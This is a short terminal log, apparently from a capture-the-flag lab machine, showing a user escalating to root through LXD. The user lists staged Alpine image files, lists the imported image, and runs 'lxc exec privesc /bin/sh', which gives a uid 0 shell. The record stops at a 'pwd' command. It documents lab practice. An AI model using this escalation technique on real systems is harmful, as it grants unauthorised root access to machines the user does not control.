 mike@included:~$ ls -la
ls -la
total 2568
drwxr-xr-x 6 mike mike    4096 May 19 01:44 .
drwxr-xr-x 3 root root    4096 Mar  5  2020 ..
lrwxrwxrwx 1 mike mike       9 Mar  5  2020 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike     220 Apr  4  2018 .bash_logout
-rw-rw-r-- 1 mike mike      15 Mar  5  2020 .bash_profile
-rw-r--r-- 1 mike mike    3771 Apr  4  2018 .bashrc
drwx------ 2 mike mike    4096 Mar  5  2020 .cache
drwxr-x--- 3 mike mike    4096 Mar 10  2020 .config
drwx------ 3 mike mike    4096 Mar  5  2020 .gnupg
drwxrwxr-x 3 mike mike    4096 Mar  9  2020 .local
-rw-rw-r-- 1 mike mike     884 May 19 01:35 lxd.tar.xz
-rw-r--r-- 1 mike mike     807 Apr  4  2018 .profile
-rw-rw-r-- 1 mike mike 2580480 May 19 01:35 rootfs.squashfs
-r-------- 1 mike mike      33 Mar  9  2020 user.txt
mike@included:~$ lxc image list
lxc image list
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |              DESCRIPTION               |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| alpine | a8ed66789d1b | no     | Alpinelinux 3.12 x86_64 (20230519_0135) | x86_64 | 2.46MB | May 19, 2023 at 1:45am (UTC) |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
mike@included:~$ lxc exec privesc /bin/sh
lxc exec privesc /bin/sh
~ # ^[[46;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[46;5Rpwd